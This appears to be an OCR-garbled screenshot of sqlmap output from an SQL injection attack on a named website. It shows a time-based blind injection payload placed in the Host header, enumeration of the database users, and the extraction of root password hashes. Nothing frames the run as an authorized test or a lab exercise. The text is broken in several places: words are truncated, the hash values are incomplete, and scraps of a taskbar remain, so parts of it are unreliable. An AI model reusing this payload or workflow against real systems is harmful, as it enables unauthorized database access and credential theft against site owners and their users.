 arameter: Host #1* ((custom) HEADER)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: www.zzfco.com' AND (SELECT 6979 FROM (SELECT(SLEEP(5)))lqbW) AND 'xamr'='xamr
--
[18:40:16] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.4.45, Nginx 1.16.0
ack-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:40:16] [INFO] fetching database users password hashes
[18:40:16] [INFO] fetching database users
[18:40:16] [INFO] fetching number of database users
[18:40:16] [INFO] resumed: 7
[18:40:16] [INFO] resumed: 'root'@'localhost'
[18:40:16] [INFO] resumed: 'root'@'localhost.localdomain'
[18:40:16] [INFO] resumed: 'root'@'127.0.0.1'
[18:40:16] [INFO] resumed: 'root'@'::1'
[18:40:16] [INFO] resumed: ''@'localhost'
[18:40:16] [INFO] resumed: ''@'localhost.localdomain'
[18:40:16] [INFO] resumed: 'wzyc'@'%'
[18:40:16] [INFO] fetching number of password hashes for user 'root'
[18:40:16] [INFO] resumed: 1
[18:40:16] [INFO] fetching password hashes for user 'root'
[18:40:16] [WARNING] time-based comparison requires larger statistical model, please wait............................
. (done)
[18:40:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
prevent potential disruptions
[18:40:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or swit
ch '--hex'
*7D9
*823
*949
*949
*949
[23:50
\mysql
[23:50
[*] ending @ 23:50:30 /2020-10-14/
D:\Python27\sqlmap>
英
10:51
2020/10/15